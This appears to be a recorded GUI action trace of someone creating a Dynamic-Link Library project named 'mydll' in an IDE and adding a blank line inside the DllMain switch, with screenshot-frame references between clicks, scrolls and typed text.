
Start a new project and filter the template list by 'dll'
click(682, 326)

mouse_move(605, 227)

scroll(down, 3)

scroll(down, 3)

mouse_move(543, 319)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

text(dll)

Create a Dynamic-Link Library (DLL) project named 'mydll'
click(773, 454)

text(mydll)

click(773, 454)

click(773, 455)

mouse_move(943, 208)

Add a blank line inside the DllMain switch in dllmain.cpp
click(171, 230)

key(enter)

mouse_move(387, 240)
